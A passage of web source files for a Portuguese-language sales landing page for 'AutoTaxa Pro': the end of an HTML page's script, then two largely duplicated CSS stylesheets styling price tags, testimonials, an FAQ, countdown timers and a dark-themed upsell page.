if('IntersectionObserver' in window){new IntersectionObserver(function(e){ms=e[0].isIntersecting;if(!ms)p=true;u()}).observe(m);new IntersectionObserver(function(e){fs=e[0].isIntersecting;u()}).observe(f)}else{s.classList.add('show')}})();</script>
<script src="lock.js"></script>
</body></html>
</file>
<file: pro.css>
/* AutoTaxa Pro · tema branco e verde (estilo folha de cálculo) */
:root{--g:#107c41;--g2:#21a366;--g3:#0b5a2e;--mint:#eaf6ee;--mint2:#f4fbf6;--line:#cfe5d6;--ink:#10241a;--mut:#5a6f63;--red:#b3151f;--navy:#14213d;--cta1:#27ae6b;--cta2:#107c41;--warn:#d93636}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%;background:#fff;color-scheme:light}
body{font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;background:#fff;color:var(--ink);line-height:1.5;min-height:100vh}
body::before{content:'';position:absolute;inset:0 0 auto 0;height:560px;z-index:-1;pointer-events:none;background-image:linear-gradient(#e4f0e8 1px,transparent 1px),linear-gradient(90deg,#e4f0e8 1px,transparent 1px);background-size:64px 26px;-webkit-mask-image:linear-gradient(#000 0,transparent 100%);mask-image:linear-gradient(#000 0,transparent 100%)}
img{max-width:100%;height:auto;display:block}
a{color:inherit}
[hidden]{display:none!important}
.px{font-family:'Nunito','Inter',sans-serif;font-weight:900;font-variant-numeric:tabular-nums;letter-spacing:-.01em}
.wrap{width:100%;max-width:560px;margin:0 auto;padding:0 18px}
section{padding:34px 0 6px}
h1{font-size:clamp(1.6rem,6.6vw,2.4rem);line-height:1.14;font-weight:800;letter-spacing:-.025em;text-align:center;color:var(--ink)}
h1 mark{background:none;color:var(--g)}
h1 .soft{color:var(--mut);font-weight:600}
h2{font-size:clamp(1.3rem,5.2vw,1.75rem);line-height:1.2;font-weight:800;text-align:center;letter-spacing:-.02em;margin-bottom:6px}
h2 span{color:var(--g)}
.lead{color:var(--mut);text-align:center;font-size:.95rem;margin:0 auto 16px;max-width:460px}

/* colunas decorativas estilo folha */
.colstrip{display:flex;justify-content:space-between;background:var(--mint);border-bottom:1px solid var(--line);padding:3px 12px;font-size:.62rem;font-weight:600;color:#7a9686;letter-spacing:.08em}

/* barra de prova */
.live-bar{position:fixed;top:0;left:0;right:0;z-index:60;background:var(--g);color:#fff;text-align:center;font-weight:700;padding:9px 12px;font-size:.84rem;animation:barIn .5s ease}
body.bar-on{padding-top:38px}
@keyframes barIn{from{transform:translateY(-100%)}to{transform:none}}

/* hero */
.hero{padding:20px 0 8px;text-align:center}
.eyebrow{display:inline-block;font-size:.7rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--g3);background:var(--mint);border:1px solid var(--line);padding:5px 11px;border-radius:999px;margin-bottom:12px}
.sub{margin:12px auto 16px;color:var(--mut);font-size:clamp(.95rem,3.8vw,1.06rem);max-width:470px}

/* botões */
.btn{display:block;width:100%;text-align:center;text-decoration:none;font:800 1.06rem 'Inter',sans-serif;color:#fff;background:linear-gradient(180deg,var(--cta1),var(--cta2));padding:16px 18px;border-radius:14px;border:0;box-shadow:0 10px 24px rgba(16,124,65,.32),inset 0 1px 0 rgba(255,255,255,.25);animation:pulse 2.6s ease-in-out infinite}
.btn span{display:block;font-size:.78rem;font-weight:600;opacity:.9;margin-top:1px}
.btn:active{transform:scale(.98)}
.btn.ghost{background:#fff;color:var(--g3);border:2px solid var(--g);box-shadow:none;animation:none}
@keyframes pulse{0%,100%{box-shadow:0 10px 24px rgba(16,124,65,.32),0 0 0 0 rgba(33,163,102,.35)}50%{box-shadow:0 10px 24px rgba(16,124,65,.32),0 0 0 10px rgba(33,163,102,0)}}
.trust{display:flex;justify-content:center;flex-wrap:wrap;gap:6px 14px;margin:12px 0 0;font-size:.76rem;color:var(--mut)}
.trust i{font-style:normal;color:var(--g);font-weight:800;margin-right:4px}

/* janela de folha de cálculo (prints) */
.win{margin:18px auto 0;border:1px solid var(--line);border-radius:12px;overflow:hidden;background:#fff;box-shadow:0 18px 40px rgba(16,124,65,.16),0 2px 0 rgba(16,124,65,.06)}
.win-bar{display:flex;align-items:center;gap:7px;background:linear-gradient(180deg,var(--g2),var(--g));color:#fff;padding:7px 11px;font-size:.7rem;font-weight:600}
.win-bar svg{width:15px;height:15px;flex:none}
.win-bar b{margin-left:auto;font-weight:600;opacity:.85}
.win img{width:100%}
.cap{font-size:.8rem;color:var(--mut);text-align:center;margin:8px auto 0;max-width:420px}
.stats{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin:20px 0 0}
.stats div{background:#fff;border:1px solid var(--line);border-top:3px solid var(--g);border-radius:10px;padding:10px 4px 9px;text-align:center}
.stats b{display:block;font-size:clamp(1.05rem,4.8vw,1.4rem);color:var(--g3);line-height:1.1}
.stats span{display:block;font-size:.68rem;color:var(--mut);margin-top:3px;line-height:1.25;padding:0 3px}
.example-note{font-size:.72rem;color:var(--mut);text-align:center;margin:8px 0 6px}

/* secções */
.alt{background:var(--mint2);border-top:1px solid var(--line);border-bottom:1px solid var(--line);margin-top:30px;padding:34px 0 28px}
.list{list-style:none;display:grid;gap:11px;margin:14px 0}
.list li{padding-left:30px;position:relative;font-size:.97rem}
.list li b{color:var(--ink)}
.list li::before{content:'✓';position:absolute;left:0;top:1px;width:20px;height:20px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.8rem;display:grid;place-items:center}
.steps{list-style:none;counter-reset:s;display:grid;gap:10px;margin:16px 0 4px}
.steps li{counter-increment:s;position:relative;background:#fff;border:1px solid var(--line);border-radius:12px;padding:12px 14px 12px 56px}
.steps li::before{content:counter(s);position:absolute;left:14px;top:12px;width:30px;height:30px;border-radius:8px;background:var(--g);color:#fff;font-weight:800;display:grid;place-items:center}
.steps b{display:block;font-weight:700}
.steps span{display:block;color:var(--mut);font-size:.9rem;margin-top:2px}
.pair{display:grid;gap:16px}
.legend-chip{display:inline-block;font-size:.72rem;font-weight:700;color:var(--g3);background:var(--mint);border:1px solid var(--line);border-radius:6px;padding:2px 8px;margin:0 0 8px}

/* testemunhos */
.carousel{display:flex;gap:12px;overflow-x:auto;scroll-snap-type:x mandatory;padding:4px 18px 14px;margin:0 -18px;-webkit-overflow-scrolling:touch;scrollbar-width:none}
.carousel::-webkit-scrollbar{display:none}
.carousel img{flex:0 0 76%;max-width:300px;scroll-snap-align:center;border-radius:14px;border:1px solid var(--line);background:#fff;box-shadow:0 8px 20px rgba(16,124,65,.1)}
.swipe{text-align:center;font-size:.78rem;color:var(--mut);margin-top:-4px}

/* copy */
.copy p{margin:10px 0}
.copy .for{background:var(--mint);border:1px solid var(--line);border-left:4px solid var(--g);border-radius:10px;padding:4px 14px}
.copy .for p{font-size:.95rem}
.callout{background:#fff8e6;border:1px solid #f0d98a;border-radius:12px;padding:12px 14px;margin:16px 0;font-size:.95rem;text-align:center}
.callout b{color:var(--red)}

/* faq */
details{background:#fff;border:1px solid var(--line);border-radius:12px;margin-bottom:9px;overflow:hidden}
summary{cursor:pointer;list-style:none;padding:14px 44px 14px 14px;font-weight:700;font-size:.95rem;position:relative}
summary::-webkit-details-marker{display:none}
summary::after{content:'+';position:absolute;right:14px;top:50%;transform:translateY(-50%);color:var(--g);font-size:1.4rem;font-weight:700}
details[open] summary::after{content:'–'}
details[open]{border-color:var(--g2)}
details p{padding:0 14px 14px;color:#33493c;font-size:.93rem}

/* etiqueta de preço (estilo prateleira) */
.pricetag{display:inline-block;background:#fff;border:1px solid #e2e7e4;border-radius:12px;padding:10px 20px 12px;box-shadow:0 8px 22px rgba(20,33,61,.12);position:relative;text-align:center;min-width:210px}
.pricetag::before{content:'';position:absolute;left:0;right:0;top:0;height:6px;background:linear-gradient(90deg,var(--g2),var(--g));border-radius:12px 12px 0 0}
.pricetag .old{display:inline-block;position:relative;color:var(--navy);font-size:1.7rem;margin-top:14px;line-height:1}
.pricetag .old::after{content:'';position:absolute;left:-4px;right:-4px;top:52%;height:3px;background:var(--red);transform:rotate(-6deg);border-radius:2px}
.pricetag .old small{font-size:.5em;font-weight:800;margin-left:3px}
.pricetag .now{display:block;color:#0b6b36;font-size:clamp(2.6rem,13vw,3.6rem);line-height:1;margin-top:6px}
.pricetag .now small{font-size:.38em;margin-left:4px}
.pricetag .note{display:block;font-family:'Inter',sans-serif;font-size:.74rem;font-weight:600;color:var(--mut);margin-top:6px}
.tagwrap{text-align:center;margin:18px 0 6px}

/* oferta */
.offer{background:#fff;border:2px solid var(--g);border-radius:18px;padding:22px 16px 16px;text-align:center;box-shadow:0 20px 44px rgba(16,124,65,.18);position:relative}
.offer .ribbon{position:absolute;top:-13px;left:50%;transform:translateX(-50%);background:var(--g);color:#fff;font-size:.72rem;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:5px 14px;border-radius:999px;white-space:nowrap}
.offer ul{list-style:none;text-align:left;display:grid;gap:8px;margin:16px 0 16px;font-size:.93rem}
.offer li{padding-left:28px;position:relative}
.offer li::before{content:'✓';position:absolute;left:0;top:1px;width:19px;height:19px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.75rem;display:grid;place-items:center}
.guarantee{display:flex;gap:12px;align-items:center;text-align:left;background:var(--mint);border:1px solid var(--line);border-radius:12px;padding:12px;margin-top:14px;font-size:.85rem;color:#2d4a39}
.guarantee svg{width:44px;height:44px;flex:none}
.guarantee p{margin:0}

/* sticky + footer */
.sticky{position:fixed;left:0;right:0;bottom:0;z-index:50;padding:10px 14px calc(10px + env(safe-area-inset-bottom));background:rgba(255,255,255,.97);border-top:2px solid var(--g);box-shadow:0 -8px 24px rgba(16,124,65,.14);transform:translateY(110%);transition:transform .35s ease}
.sticky.show{transform:none}
.sticky .btn{max-width:520px;margin:0 auto;padding:12px 14px;font-size:1rem;animation:none}
.sticky .btn span{font-size:.72rem}
.site-footer{border-top:1px solid var(--line);margin-top:34px;padding:22px 0 24px;text-align:center;color:var(--mut);font-size:.8rem;background:var(--mint2)}
.site-footer nav{display:flex;justify-content:center;gap:18px;margin-bottom:12px;flex-wrap:wrap}
.site-footer nav a{color:var(--ink);text-decoration:none;font-weight:600}
.site-footer p{max-width:520px;margin:6px auto}
body.has-sticky .site-footer{padding-bottom:96px}

/* downsell / mini */
.ds-banner{background:var(--warn);color:#fff;text-align:center;font-weight:800;padding:10px 14px;font-size:.88rem;letter-spacing:.02em}
.ds-banner.off{background:#64748b}
.ds{padding:20px 0 8px;text-align:center}
.ds h1{margin:14px 0 8px}
.ds .sub{margin-top:8px}
.timer{margin:16px auto 6px;max-width:330px;background:#fff;border:1px solid var(--line);border-radius:16px;padding:12px 16px 14px;box-shadow:0 10px 24px rgba(16,124,65,.12)}
.timer-lbl{display:block;font-size:.72rem;letter-spacing:.07em;text-transform:uppercase;color:var(--mut);font-weight:700}
.timer b{display:block;font-size:3rem;line-height:1.1;color:var(--g3);font-variant-numeric:tabular-nums}
.timer-bar{height:6px;border-radius:99px;background:#e1efe6;overflow:hidden;margin-top:6px}
.timer-bar i{display:block;height:100%;width:100%;background:var(--g2);border-radius:99px;transition:width .3s linear}
body.urgent .timer{border-color:var(--warn)}
body.urgent .timer b{color:var(--warn)}
body.urgent .timer-bar i{background:var(--warn)}
.seal{width:150px;height:150px;margin:6px auto 0;display:block;filter:drop-shadow(0 10px 18px rgba(16,124,65,.3))}
.safe{list-style:none;display:grid;gap:9px;margin:18px auto 4px;max-width:420px;text-align:left}
.safe li{position:relative;padding-left:30px;font-size:.92rem;color:#2d4a39}
.safe li::before{content:'✓';position:absolute;left:0;top:0;width:20px;height:20px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.8rem;display:grid;place-items:center}
.safe b{color:var(--ink)}
.nothanks{display:block;text-align:center;margin:18px 0 8px;font-size:.82rem;color:var(--mut)}
.btn.ghost+.btn.ghost,.btn+.btn.ghost{margin-top:12px}
.mini-note{font-size:.82rem;color:var(--mut);margin:10px 0 0}
.box.upgrade{margin-top:26px;text-align:left;background:#fff;border:2px solid var(--g);border-radius:16px;padding:18px;box-shadow:0 14px 34px rgba(16,124,65,.14)}
.box.upgrade .tag{display:block;text-align:center;font-size:.72rem;letter-spacing:.06em;text-transform:uppercase;color:var(--g);font-weight:800;margin-bottom:6px}
.box.upgrade h2{font-size:1.25rem}
@media(min-width:700px){.wrap{max-width:720px}.pair{grid-template-columns:1fr 1fr;align-items:start}}

/* termos / privacidade */
.legal{padding:22px 0 8px}
.legal h1{text-align:left;font-size:1.6rem;margin:10px 0 4px}
.legal h2{text-align:left;font-size:1.1rem;margin:20px 0 6px;color:var(--g3)}
.legal p,.legal li{font-size:.95rem;color:#2d4a39;margin:0 0 8px}
.legal ul{margin:0 0 10px 20px}
.legal .back{display:inline-block;text-decoration:none;font-weight:700;color:var(--g);font-size:.9rem}
.legal .upd{color:var(--mut);font-size:.82rem;margin-bottom:10px}
</file>
<file: upsell.css>
/* AutoTaxa Pro · tema branco e verde (estilo folha de cálculo) */
:root{--g:#107c41;--g2:#21a366;--g3:#0b5a2e;--mint:#eaf6ee;--mint2:#f4fbf6;--line:#cfe5d6;--ink:#10241a;--mut:#5a6f63;--red:#b3151f;--navy:#14213d;--cta1:#27ae6b;--cta2:#107c41;--warn:#d93636}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%;background:#fff;color-scheme:light}
body{font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;background:#fff;color:var(--ink);line-height:1.5;min-height:100vh}
img{max-width:100%;height:auto;display:block}
a{color:inherit}
[hidden]{display:none!important}
.px{font-family:'Nunito','Inter',sans-serif;font-weight:900;font-variant-numeric:tabular-nums;letter-spacing:-.01em}
.wrap{width:100%;max-width:560px;margin:0 auto;padding:0 18px}
section{padding:34px 0 6px}
h1{font-size:clamp(1.6rem,6.6vw,2.4rem);line-height:1.14;font-weight:800;letter-spacing:-.025em;text-align:center;color:var(--ink)}
h1 mark{background:none;color:var(--g)}
h1 .soft{color:var(--mut);font-weight:600}
h2{font-size:clamp(1.3rem,5.2vw,1.75rem);line-height:1.2;font-weight:800;text-align:center;letter-spacing:-.02em;margin-bottom:6px}
h2 span{color:var(--g)}
.lead{color:var(--mut);text-align:center;font-size:.95rem;margin:0 auto 16px;max-width:460px}

/* colunas decorativas estilo folha */
.colstrip{display:flex;justify-content:space-between;background:var(--mint);border-bottom:1px solid var(--line);padding:3px 12px;font-size:.62rem;font-weight:600;color:#7a9686;letter-spacing:.08em}

/* barra de prova */
.live-bar{position:fixed;top:0;left:0;right:0;z-index:60;background:var(--g);color:#fff;text-align:center;font-weight:700;padding:9px 12px;font-size:.84rem;animation:barIn .5s ease}
body.bar-on{padding-top:38px}
@keyframes barIn{from{transform:translateY(-100%)}to{transform:none}}

/* hero */
.hero{padding:20px 0 8px;text-align:center}
.eyebrow{display:inline-block;font-size:.7rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--g3);background:var(--mint);border:1px solid var(--line);padding:5px 11px;border-radius:999px;margin-bottom:12px}
.sub{margin:12px auto 16px;color:var(--mut);font-size:clamp(.95rem,3.8vw,1.06rem);max-width:470px}

/* botões */
.btn{display:block;width:100%;text-align:center;text-decoration:none;font:800 1.06rem 'Inter',sans-serif;color:#fff;background:linear-gradient(180deg,var(--cta1),var(--cta2));padding:16px 18px;border-radius:14px;border:0;box-shadow:0 10px 24px rgba(16,124,65,.32),inset 0 1px 0 rgba(255,255,255,.25);animation:pulse 2.6s ease-in-out infinite}
.btn span{display:block;font-size:.78rem;font-weight:600;opacity:.9;margin-top:1px}
.btn:active{transform:scale(.98)}
.btn.ghost{background:#fff;color:var(--g3);border:2px solid var(--g);box-shadow:none;animation:none}
@keyframes pulse{0%,100%{box-shadow:0 10px 24px rgba(16,124,65,.32),0 0 0 0 rgba(33,163,102,.35)}50%{box-shadow:0 10px 24px rgba(16,124,65,.32),0 0 0 10px rgba(33,163,102,0)}}
.trust{display:flex;justify-content:center;flex-wrap:wrap;gap:6px 14px;margin:12px 0 0;font-size:.76rem;color:var(--mut)}
.trust i{font-style:normal;color:var(--g);font-weight:800;margin-right:4px}

/* janela de folha de cálculo (prints) */
.win{margin:18px auto 0;border:1px solid var(--line);border-radius:12px;overflow:hidden;background:#fff;box-shadow:0 18px 40px rgba(16,124,65,.16),0 2px 0 rgba(16,124,65,.06)}
.win-bar{display:flex;align-items:center;gap:7px;background:linear-gradient(180deg,var(--g2),var(--g));color:#fff;padding:7px 11px;font-size:.7rem;font-weight:600}
.win-bar svg{width:15px;height:15px;flex:none}
.win-bar b{margin-left:auto;font-weight:600;opacity:.85}
.win img{width:100%}
.cap{font-size:.8rem;color:var(--mut);text-align:center;margin:8px auto 0;max-width:420px}
.stats{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin:20px 0 0}
.stats div{background:#fff;border:1px solid var(--line);border-top:3px solid var(--g);border-radius:10px;padding:10px 4px 9px;text-align:center}
.stats b{display:block;font-size:clamp(1.05rem,4.8vw,1.4rem);color:var(--g3);line-height:1.1}
.stats span{display:block;font-size:.68rem;color:var(--mut);margin-top:3px;line-height:1.25;padding:0 3px}
.example-note{font-size:.72rem;color:var(--mut);text-align:center;margin:8px 0 6px}

/* secções */
.alt{background:var(--mint2);border-top:1px solid var(--line);border-bottom:1px solid var(--line);margin-top:30px;padding:34px 0 28px}
.list{list-style:none;display:grid;gap:11px;margin:14px 0}
.list li{padding-left:30px;position:relative;font-size:.97rem}
.list li b{color:var(--ink)}
.list li::before{content:'✓';position:absolute;left:0;top:1px;width:20px;height:20px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.8rem;display:grid;place-items:center}
.steps{list-style:none;counter-reset:s;display:grid;gap:10px;margin:16px 0 4px}
.steps li{counter-increment:s;position:relative;background:#fff;border:1px solid var(--line);border-radius:12px;padding:12px 14px 12px 56px}
.steps li::before{content:counter(s);position:absolute;left:14px;top:12px;width:30px;height:30px;border-radius:8px;background:var(--g);color:#fff;font-weight:800;display:grid;place-items:center}
.steps b{display:block;font-weight:700}
.steps span{display:block;color:var(--mut);font-size:.9rem;margin-top:2px}
.pair{display:grid;gap:16px}
.legend-chip{display:inline-block;font-size:.72rem;font-weight:700;color:var(--g3);background:var(--mint);border:1px solid var(--line);border-radius:6px;padding:2px 8px;margin:0 0 8px}

/* testemunhos */
.carousel{display:flex;gap:12px;overflow-x:auto;scroll-snap-type:x mandatory;padding:4px 18px 14px;margin:0 -18px;-webkit-overflow-scrolling:touch;scrollbar-width:none}
.carousel::-webkit-scrollbar{display:none}
.carousel img{flex:0 0 76%;max-width:300px;scroll-snap-align:center;border-radius:14px;border:1px solid var(--line);background:#fff;box-shadow:0 8px 20px rgba(16,124,65,.1)}
.swipe{text-align:center;font-size:.78rem;color:var(--mut);margin-top:-4px}

/* copy */
.copy p{margin:10px 0}
.copy .for{background:var(--mint);border:1px solid var(--line);border-left:4px solid var(--g);border-radius:10px;padding:4px 14px}
.copy .for p{font-size:.95rem}
.callout{background:#fff8e6;border:1px solid #f0d98a;border-radius:12px;padding:12px 14px;margin:16px 0;font-size:.95rem;text-align:center}
.callout b{color:var(--red)}

/* faq */
details{background:#fff;border:1px solid var(--line);border-radius:12px;margin-bottom:9px;overflow:hidden}
summary{cursor:pointer;list-style:none;padding:14px 44px 14px 14px;font-weight:700;font-size:.95rem;position:relative}
summary::-webkit-details-marker{display:none}
summary::after{content:'+';position:absolute;right:14px;top:50%;transform:translateY(-50%);color:var(--g);font-size:1.4rem;font-weight:700}
details[open] summary::after{content:'–'}
details[open]{border-color:var(--g2)}
details p{padding:0 14px 14px;color:#33493c;font-size:.93rem}

/* etiqueta de preço (estilo prateleira) */
.pricetag{display:inline-block;background:#fff;border:1px solid #e2e7e4;border-radius:12px;padding:10px 20px 12px;box-shadow:0 8px 22px rgba(20,33,61,.12);position:relative;text-align:center;min-width:210px}
.pricetag::before{content:'';position:absolute;left:0;right:0;top:0;height:6px;background:linear-gradient(90deg,var(--g2),var(--g));border-radius:12px 12px 0 0}
.pricetag .old{display:inline-block;position:relative;color:var(--navy);font-size:1.7rem;margin-top:14px;line-height:1}
.pricetag .old::after{content:'';position:absolute;left:-4px;right:-4px;top:52%;height:3px;background:var(--red);transform:rotate(-6deg);border-radius:2px}
.pricetag .old small{font-size:.5em;font-weight:800;margin-left:3px}
.pricetag .now{display:block;color:#0b6b36;font-size:clamp(2.6rem,13vw,3.6rem);line-height:1;margin-top:6px}
.pricetag .now small{font-size:.38em;margin-left:4px}
.pricetag .note{display:block;font-family:'Inter',sans-serif;font-size:.74rem;font-weight:600;color:var(--mut);margin-top:6px}
.tagwrap{text-align:center;margin:18px 0 6px}

/* oferta */
.offer{background:#fff;border:2px solid var(--g);border-radius:18px;padding:22px 16px 16px;text-align:center;box-shadow:0 20px 44px rgba(16,124,65,.18);position:relative}
.offer .ribbon{position:absolute;top:-13px;left:50%;transform:translateX(-50%);background:var(--g);color:#fff;font-size:.72rem;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:5px 14px;border-radius:999px;white-space:nowrap}
.offer ul{list-style:none;text-align:left;display:grid;gap:8px;margin:16px 0 16px;font-size:.93rem}
.offer li{padding-left:28px;position:relative}
.offer li::before{content:'✓';position:absolute;left:0;top:1px;width:19px;height:19px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.75rem;display:grid;place-items:center}
.guarantee{display:flex;gap:12px;align-items:center;text-align:left;background:var(--mint);border:1px solid var(--line);border-radius:12px;padding:12px;margin-top:14px;font-size:.85rem;color:#2d4a39}
.guarantee svg{width:44px;height:44px;flex:none}
.guarantee p{margin:0}

/* sticky + footer */
.sticky{position:fixed;left:0;right:0;bottom:0;z-index:50;padding:10px 14px calc(10px + env(safe-area-inset-bottom));background:rgba(255,255,255,.97);border-top:2px solid var(--g);box-shadow:0 -8px 24px rgba(16,124,65,.14);transform:translateY(110%);transition:transform .35s ease}
.sticky.show{transform:none}
.sticky .btn{max-width:520px;margin:0 auto;padding:12px 14px;font-size:1rem;animation:none}
.sticky .btn span{font-size:.72rem}
.site-footer{border-top:1px solid var(--line);margin-top:34px;padding:22px 0 24px;text-align:center;color:var(--mut);font-size:.8rem;background:var(--mint2)}
.site-footer nav{display:flex;justify-content:center;gap:18px;margin-bottom:12px;flex-wrap:wrap}
.site-footer nav a{color:var(--ink);text-decoration:none;font-weight:600}
.site-footer p{max-width:520px;margin:6px auto}
body.has-sticky .site-footer{padding-bottom:96px}

/* downsell / mini */
.ds-banner{background:var(--warn);color:#fff;text-align:center;font-weight:800;padding:10px 14px;font-size:.88rem;letter-spacing:.02em}
.ds-banner.off{background:#64748b}
.ds{padding:20px 0 8px;text-align:center}
.ds h1{margin:14px 0 8px}
.ds .sub{margin-top:8px}
.timer{margin:16px auto 6px;max-width:330px;background:#fff;border:1px solid var(--line);border-radius:16px;padding:12px 16px 14px;box-shadow:0 10px 24px rgba(16,124,65,.12)}
.timer-lbl{display:block;font-size:.72rem;letter-spacing:.07em;text-transform:uppercase;color:var(--mut);font-weight:700}
.timer b{display:block;font-size:3rem;line-height:1.1;color:var(--g3);font-variant-numeric:tabular-nums}
.timer-bar{height:6px;border-radius:99px;background:#e1efe6;overflow:hidden;margin-top:6px}
.timer-bar i{display:block;height:100%;width:100%;background:var(--g2);border-radius:99px;transition:width .3s linear}
body.urgent .timer{border-color:var(--warn)}
body.urgent .timer b{color:var(--warn)}
body.urgent .timer-bar i{background:var(--warn)}
.seal{width:150px;height:150px;margin:6px auto 0;display:block;filter:drop-shadow(0 10px 18px rgba(16,124,65,.3))}
.safe{list-style:none;display:grid;gap:9px;margin:18px auto 4px;max-width:420px;text-align:left}
.safe li{position:relative;padding-left:30px;font-size:.92rem;color:#2d4a39}
.safe li::before{content:'✓';position:absolute;left:0;top:0;width:20px;height:20px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.8rem;display:grid;place-items:center}
.safe b{color:var(--ink)}
.nothanks{display:block;text-align:center;margin:18px 0 8px;font-size:.82rem;color:var(--mut)}
.btn.ghost+.btn.ghost,.btn+.btn.ghost{margin-top:12px}
.mini-note{font-size:.82rem;color:var(--mut);margin:10px 0 0}
.box.upgrade{margin-top:26px;text-align:left;background:#fff;border:2px solid var(--g);border-radius:16px;padding:18px;box-shadow:0 14px 34px rgba(16,124,65,.14)}
.box.upgrade .tag{display:block;text-align:center;font-size:.72rem;letter-spacing:.06em;text-transform:uppercase;color:var(--g);font-weight:800;margin-bottom:6px}
.box.upgrade h2{font-size:1.25rem}
@media(min-width:700px){.wrap{max-width:720px}.pair{grid-template-columns:1fr 1fr;align-items:start}}


/* ===== UPSELL: tema escuro da capa do Workbook sobre os componentes padrão ===== */
:root{--g:#14b8a6;--g2:#2dd4bf;--g3:#5eead4;--mint:#12303d;--mint2:#0f2733;--line:#254654;--ink:#e8f1f5;--mut:#9db4bf;--gold:#facc15;--cta1:#27ae6b;--cta2:#107c41}
html{background:#0b1a22;color-scheme:dark}
body{background:#0b1a22;color:var(--ink)}
body::before{content:'';position:fixed;inset:0;z-index:-1;pointer-events:none;background:radial-gradient(900px 600px at 85% 0%,rgba(20,184,166,.38),rgba(11,26,34,0) 60%),radial-gradient(700px 500px at 0% 100%,rgba(250,204,21,.13),rgba(11,26,34,0) 60%),linear-gradient(rgba(255,255,255,.035) 1px,transparent 1px) 0 0/48px 48px,linear-gradient(90deg,rgba(255,255,255,.035) 1px,transparent 1px) 0 0/48px 48px}
h1,h2,.list li b,.steps b,.mods b,.up h3{color:#fff}
h1 mark{color:var(--gold)}
h2 span{color:var(--g2)}
.btn{color:#fff;box-shadow:0 10px 24px rgba(16,124,65,.4),inset 0 1px 0 rgba(255,255,255,.25)}
@keyframes pulse{0%,100%{box-shadow:0 10px 24px rgba(34,197,94,.3),0 0 0 0 rgba(34,197,94,.4)}50%{box-shadow:0 10px 24px rgba(34,197,94,.3),0 0 0 10px rgba(34,197,94,0)}}
.eyebrow{color:var(--gold);background:rgba(250,204,21,.1);border-color:rgba(250,204,21,.4)}
.up-banner{background:linear-gradient(90deg,#facc15,#fde68a);color:#2b2000;text-align:center;font-weight:800;padding:10px 14px;font-size:.88rem}
.list li::before,.steps li::before,.mods i{background:var(--g2);color:#06222a}
.steps li,.mods li,.facts div,.stats div,details,.box{background:var(--mint);border-color:var(--line)}
details p{color:#cfe0e8}
.callout{background:rgba(250,204,21,.1);border-color:rgba(250,204,21,.35);color:var(--ink)}
.callout b{color:var(--gold)}
.win{background:#0f2733;border-color:var(--line);box-shadow:0 18px 40px rgba(0,0,0,.4)}
.win-bar{background:linear-gradient(180deg,#14b8a6,#0f766e)}
.sticky{background:rgba(11,26,34,.96);border-top:1px solid var(--line);box-shadow:0 -8px 24px rgba(0,0,0,.4)}
.site-footer{background:transparent;border-top-color:var(--line);color:var(--mut)}
.site-footer nav a{color:var(--ink)}
.nothanks{display:block;text-align:center;margin:18px 0 8px;font-size:.82rem;color:var(--mut)}

/* caixas */
.box{border:1px solid var(--line);border-radius:16px;padding:18px;margin:18px 0}
.box h3{font-size:1.05rem;margin-bottom:6px}
.compare{display:grid;gap:14px}
.compare .box{margin:0}
@media(min-width:700px){.compare{grid-template-columns:1fr 1fr}}
.vs .box.hl,.box.hl{border-color:var(--g);box-shadow:0 0 28px rgba(20,184,166,.2)}
.box.offer{background:linear-gradient(180deg,#123646,#0d2530);border:2px solid var(--g);box-shadow:0 0 36px rgba(20,184,166,.22);text-align:left;position:relative}
.box.offer h2{text-align:center;font-size:1.35rem}
.box.offer .tag{display:block;text-align:center;font-size:.72rem;letter-spacing:.06em;text-transform:uppercase;color:var(--gold);font-weight:800;margin-bottom:6px}
.box.offer .list{margin:14px 0}
.box.offer .btn{margin-top:10px}
.pricetag{box-shadow:0 10px 26px rgba(0,0,0,.45)}

/* específicos do upsell */
.up-hero{text-align:center;padding-top:20px!important}
.up .book{position:relative;margin:22px auto 6px;width:72%;max-width:300px}
.up .book::before{content:'';position:absolute;inset:-30px -40px;background:radial-gradient(closest-side,rgba(20,184,166,.45),rgba(20,184,166,0));z-index:-1}
.up .book img{width:100%;height:auto;border-radius:4px 10px 10px 4px;box-shadow:-6px 0 0 #0a141a,0 24px 40px rgba(0,0,0,.6),0 0 0 1px rgba(255,255,255,.12);transform:perspective(900px) rotateY(-9deg)}
.facts{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin:20px 0 4px;text-align:center}
.facts div{border:1px solid var(--line);border-radius:12px;padding:10px 6px}
.facts b{display:block;font-size:1.5rem;color:var(--gold);line-height:1.1}
.facts span{font-size:.75rem;color:var(--mut)}
.vs{display:grid;gap:12px}
.vs .box{margin:0}
.vs p{color:#cfe0e8;font-size:.95rem}
.mods{list-style:none;display:grid;gap:10px;margin-top:6px}
.mods li{display:flex;gap:12px;align-items:flex-start;border:1px solid var(--line);border-radius:12px;padding:12px 14px}
.mods i{flex:0 0 30px;height:30px;border-radius:50%;font:800 .95rem 'Inter',sans-serif;display:grid;place-items:center;font-style:normal}
.mods b{display:block;font-weight:600}
.mods span{display:block;color:var(--mut);font-size:.88rem;margin-top:2px}
.carousel.pages figure{flex:0 0 78%;max-width:320px;scroll-snap-align:center}
.carousel.pages img{flex:none;width:100%;max-width:none;border-radius:10px;border:1px solid var(--line);background:#fff}
.carousel.pages figcaption{font-size:.78rem;color:var(--mut);text-align:center;margin-top:6px}
.up .tools li{font-size:.95rem}
.up .src{margin-top:18px}
.up .src p{color:#cfe0e8;font-size:.9rem}
.list.nol li::before{content:'✘';background:#f87171;color:#2b0505}

/* prévia bloqueada (metade inferior ofuscada na própria imagem) */
